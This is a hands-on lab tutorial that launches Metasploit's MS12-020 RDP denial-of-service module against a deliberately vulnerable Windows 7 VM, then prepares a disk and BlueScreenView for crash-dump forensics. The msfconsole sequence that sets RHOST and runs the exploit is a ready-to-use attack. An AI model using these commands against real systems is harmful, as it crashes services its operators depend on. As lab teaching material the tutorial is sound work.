
- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:
- Obtain Kali's IP Address
- Instructions:

- ifconfig
- Record your IP Address
- Note(FYI):
- Command #1, Use (ifconfig) to to display Kali's IP Address.
- Command #2, Record Your IP Address.
- Mine is 192.168.121.170.
- Your will probably be different.
- Instructions:

| Section 9: Start msfconsole |
- Make a Forensics Directory
- Instructions:

- mkdir -p /forensics/ms12_020
- cd /forensics/ms12_020
- script ms12_020.txt
- Notes(FYI):
- Command #1, Create a directory named (/forensics/ms12_020). Use the (-p) to make the parent directory if it does not exists. The (-p) flag will also suppress errors if the directory exists.
- Command #2, Navigate to the (/forensics/ms12_020) directory.
- Command #3, Use (script) to record all inputs (commands) and outputs displayed on the terminal, which will be recorded in file (ms12_020.txt).
- Instructions:
- Start msfconsole
- Instructions:

- msfconsole
- Note(FYI):
- Command #1, The msfconsole provides an “all-in-one” centralized console and allows you efficient access to virtually all of the options available in the MSF.
- Instructions:
- Search and Use MS12-020
- Instructions:
- search ms12_020
- use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
- Note(FYI):
- Command #1, Search Metasploit for any modules that contain the string (ms12_020).
- Command #2, Use the MS12-020 Denial Of Service module for Remote Desktop (RDP).

- Instructions:
- Read MS12-020 Description
- Instructions:

- info
- Read the description
- Note(FYI):
- Command #1, Use the (info) command to display the Module (Name, Author, Options, Descriptions and References).
- Instructions:
- Search and Use MS12-020
- Notes(FYI):
- Replace (192.168.121.172) with Damn Vulnerable Windows 7 address obtained from [Section 6, Step 3].
- Instructions:

- show options
- set RHOST 192.168.121.172
- show options
- Note(FYI):
- Command #1, Use (show options) to determine the module requirements. Notice that The target RHOST address is required.
- Command #2, Set RHOST to the IP Address of Damn Vulnerable Windows 7 obtained from [Section 6, Step 3].
- Command #3, Use (show options) to verified that RHOST was set.
- Notes(FYI):
- Exploit RDP
- Instructions:
- exploit
- exit
- exit
- Note(FYI):
- Command #1, Use (exploit) to commence the attack.
- Command #2, Exit from the msfconsole.
- Command #3, Exit from script.
- Instructions:

| Section 10: Save Blue Screen of Death Screenshot |
- Save a Screenshot (On
Damn Vulnerable Windows 7)

- Instructions:
- Press <Ctrl> and <Alt>
- Press <PrtScn>
- Paste into MS Paint
- Save MS Paint File
- Note(FYI):
- It is very important you save this screen for the subsequent memory analysis lesson that we will conduct for this particular attack vector.
- Instructions:
- Shut Down Damn Vulnerable Windows 7
- Instructions:
- Player --> Power --> Shut Down Guest
- Select Yes
- Instructions:

| Section 11: Post Clean Up and Add Virtual Hard Disk |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable Windows 7
- Click on Edit virtual machine settings
- Instructions:

- Add Hard Disk
- Instructions:
- Click the Add... button
- Click the Hard Disk
- Click the Next button
- Instructions:

- Select a Disk
- Instructions:
- Select Create a new virtual disk
- Click the Next button
- Instructions:

- Select a Disk Type
- Instructions:
- Select the IDE radio button
- Click the Next button
- Instructions:

- Specify Disk Capacity
- Instructions:
- Maximum disk size (GB): 5.0
- Click on the Store virtual disk as a single file radio button
- Click the Next button
- Note(FYI):
- We are creating a 5.0 GB Virtual Hard Drive for the subsequent corresponding memory analysis lesson.
- Instructions:

- Specify Disk File
- Instructions:
- Disk file: FORENSICS.vmdk
- Click the Finish button
- Instructions:
- Configure CD/DVE(IDE)
- Instructions:
- Select CD/DVD (IDE)
- Click on the Use physical drive: radio button
- Select Auto detect
- Note(FYI):
- Do not click on the OK Button
- Instructions:

- Configure Memory
- Instructions:
- Select Memory
- Click on "1 GB"
- Note(FYI):
- Do not click on the OK Button
- Earlier, we lowered the amount of memory to 512 MB to limit the size of the crash dump file. Now that we have the crash dump file, we can set the memory used back to the recommended requirement.
- Instructions:
- Configure Network Adapter
- Instructions:
- Select Network Adapter
- Click the radio button "NAT: Used to share the host's IP address"
- Click the OK button
- Note(FYI):
- We will use NAT instead of bridged, because of multiple VMware Player issues with Windows 7 not acquiring an IP Address when using a Wireless connection.
- Instructions:
- Start Damn Vulnerable Windows 7
- Instructions:
- Click on Damn Vulnerable Windows 7
- Click on Play virtual machine
- Instructions:

- Windows Error Recovery
- Instructions:
- Arrow Down to Start Windows Normally
- Press <Enter>
- Instructions:
| Section 12: Login to Windows 7 |
- Select Login User (On
Damn Vulnerable Windows 7)
- Instructions:
- Click on Security Student
- Note(FYI):
- Security Student does belong to the Administrators group.
- Instructions:
- Login as Security Student
- Instructions:
- Supply the student password (abc123).
- Click on the arrow
- Instructions:
- Windows Recovery Message
- Instructions:
- Click the Cancel Button
- Note(FYI):
- We will investigate the unexpected shutdown in a subsequent lesson.

- Instructions:

- Open Command Prompt
- Instructions:
- Click the Start Button
- Search for command prompt
- Click on the Command Prompt
- Instructions:
- Verify Crash Dump File
- Instructions:
- cd C:\Windows
- dir MEMORY.DMP
- Note(FYI):
- Command #2, verify this Memory Dump file exists. Notice that file size of the MEMORY.DMP file is 512 KB.

- Instructions:
| Section 14: Configure Hard Drive |

- Open Computer Management (On
Damn Vulnerable Windows 7)
- Instructions:
- Click the Start button
- Search for computer management
- Click on Computer Management
- Note(FYI):
- Although we created a Virtual Hard Disk, we need to tell the Windows Operating System to (1)initialize it, (2) create a simple volume, (3) label it,(4) specify the size, and (5) assign a drive letter.

- Instructions:
- Initialize Disk
- Instructions:
- Click on Disk Management
- Check Disk 1
- Select MBR (Master Boot Record)
- Click the OK Button
- Instructions:

- Create New Simple Volume...
- Instructions:
- Right Click on 5.0 GB Unallocated
- Click on New Simple Volume...
- Instructions:

- New Simple Volume Wizard
- Instructions:
- Click the Next button
- Instructions:

- Specify Volume Size
- Instructions:
- Simple volume size in MB: 5117
- Click the Next button

- Instructions:
- Assign Drive Letter or Path
- Instructions:
- Click on Assign the following drive letter radio button
- Select drive letter Z
- Click the Next button
- Instructions:

- Format Partition
- Instructions:
- Click the Format this volume with the following settings: radio button.
- File system: NTFS
- Allocation unit size: Default
- Volume label: FORENSICS
- Check Perform a quick format
- Click the Next button
- Instructions:

- Completed New Simple Volume Wizard
- Instructions:
- Click the Finish button
- Instructions:
| Section 14: Download NirSoft BlueScreenView |
- Download BlueScreenView (On
Damn Vulnerable Windows 7)
- Instructions:
- Navigate to the following Address
- http://www.nirsoft.net/utils/bluescreenview.zip
- Click the Save File radio button
- Click the OK button
- Navigate to the following Address

- Instructions:
